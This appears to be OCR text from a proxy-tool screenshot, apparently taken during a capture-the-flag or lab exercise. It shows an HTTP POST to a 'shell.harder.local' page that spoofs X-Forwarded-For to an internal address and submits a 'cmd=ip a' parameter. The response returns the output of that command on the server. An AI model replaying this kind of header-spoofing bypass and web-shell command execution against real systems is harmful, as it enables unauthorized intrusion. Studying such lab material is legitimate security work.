 Send
Cancel
< | ▾
> | ▾
Target: ht
Request
Pretty Raw Hex
\n
1 POST /index.php HTTP/1.1
2 Host: shell.harder.local
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 72
9 Origin: http://shell.harder.local
10 Connection: close
11 Referer: http://shell.harder.local/index.php
12 Cookie: PHPSESSID=43fbde9aujftttuucs0ifrf477
13 Upgrade-Insecure-Requests: 1
14 X-Forwarded-For: 10.10.10.1
15
16 action=set_login&user=evs&pass=9F &
cmd=ip a
? Search... 0 matches
Response
Pretty Raw Hex Render
\n
52 <div class="pb-2 mt-4 mb-2">
53 <h2>
Execute a command
</h2>
54 </div>
55
56 <form method="POST">
57 <div class="form-group">
58 <label for="cmd">
<strong>
Command
</strong>
</label>
59 <input type="text" class="form-control" name="cmd"
id="cmd" value="ip a" required>
60
61 </div>
62 <button type="submit" class="btn btn-primary">
Execute
</button>
63 </form>
64
65 <div class="pb-2 mt-4 mb-2">
66 <h2>
Output
</h2>
67 </div>
68 <pre>
69 1: lo: &lt;LOOPBACK,UP,LOWER_UP&gt; mtu 65536 qdisc
noqueue state UNKNOWN qlen 1000
70 link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
71 inet 127.0.0.1/8 scope host lo
72 valid_lft forever preferred_lft forever
73 4: eth0@if5:
&lt;BROADCAST,MULTICAST,UP,LOWER_UP,M-DOWN&gt; mtu
1500 qdisc noqueue state UP
74 link/ether 02:42:ac:11:00:02 brd ff:ff:ff:ff:ff:ff
75 inet 172.17.0.2/16 brd 172.17.255.255 scope global
eth0
76 valid_lft forever preferred_lft forever
77 </pre>
78 </div>
79
80 </body>
81
82 </html>
83
? Search... 0 matches